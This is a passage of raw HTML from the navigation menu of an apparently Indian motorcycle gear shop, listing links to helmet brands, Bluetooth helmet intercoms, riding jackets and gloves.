</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
